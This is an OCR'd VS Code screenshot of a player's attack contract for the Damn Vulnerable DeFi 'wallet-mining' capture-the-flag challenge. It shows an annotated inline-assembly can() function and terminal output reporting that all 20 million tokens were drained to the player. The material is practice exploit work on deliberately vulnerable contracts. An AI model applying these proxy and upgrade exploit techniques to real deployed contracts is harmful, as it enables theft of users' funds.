 File Edit Selection View Go Run Terminal Help
● AttackWalletMining.sol - damn-vulnerable-defi [WSL: Ubuntu] - Visual Studio Code
EXPLORER
1
3
OPEN EDITORS 1 unsaved
wallet-mining.challenge.js t... M
data.json test/wallet-mining U
AuthorizerUpgradeable.sol contra...
ERC1967UpgradeUpgradeable.sol...
AttackWalletMining.sol contr... 3
WalletDeployer.sol contracts/walle...
DAMN-VULNERABLE-DEFI [WSL: UBUNTU]
.openzeppelin
artifacts
build-uniswap-v1
cache
contracts
abi-smuggling
backdoor
climber
compromised
free-rider
naive-receiver
player-contracts
.gitkeep
AttackWalletMining.sol 3
puppet
puppet-v2
puppet-v3
selfie
side-entrance
the-rewarder
truster
unstoppable
wallet-mining
AuthorizerUpgradeable.sol
WalletDeployer.sol
DamnValuableNFT.sol
DamnValuableToken.sol
DamnValuableTokenSnapshot.sol
node_modules
OUTLINE
TIMELINE
NPM SCRIPTS
wallet-mining.challenge.js M data.json U AuthorizerUpgradeable.sol ERC1967UpgradeUpgradeable.sol AttackWalletMining.sol 3 ● WalletDeployer.s
contracts > player-contracts > AttackWalletMining.sol
11 function proxiableUUID() external view returns (bytes32) {
12 return 0x360894a13ba1a3210667c828492db98dca3e2076cc3735a920a3ca505d382bbc;
13 }
14
15 // Explanation of GAS code
16 // TODO(0xth3g450pt1m1z0r) put some comments
17 function can(address u, address a) public view returns (bool) {
18 assembly {
19 // AUthorizer Upgrader proxy address (mom)
20 let m := sload(0)
21 // Ensure m has code
22 if iszero(extcodesize(m)) {return(0, 0)}
23 // load free memory address at 0x40 into p
24 let p := mload(0x40)
25 // store [p + 0x44] at 0x40 to update free memory pointer
26 mstore(0x40,add(p,0x44))
27 // store at p the sighash for the can() function in AuthorizeUpgrader
28 mstore(p,shl(0xe0,0x4538c4eb))
29 // store at p + 0x04 the imp address
30 mstore(add(p,0x04),u)
31 // store at p + 0x24 the aim address
32 mstore(add(p,0x24),a)
33 // Static call the function and check return is > 0
34 if iszero(staticcall(gas(),m,p,0x44,p,0x20)) {return(0,0)}
35 // Check return data size is NOT zero AND return data is 0 then return false 0
36 if and(not(iszero(returndatasize())), iszero(mload(p))) {return(0,0)}
37 }
38 return true;
39 }
40
41 }
PROBLEMS 3 OUTPUT TERMINAL
TERMINAL
Need to deploy 44 proxies to get access to 20mil
Version: 1.1.1
Executing signed tx to transfer all tokens to player address
Player balance = 20000000.0
✓ Execution (713ms)
1) "after all" hook for "Execution"
1 passing (2s)
WSL: Ubuntu master* 0 3 Auto Attach: With Flag Ln 36, Col 48 (29 selected) Spaces: 2 UTF-8 LF Solidity Prettier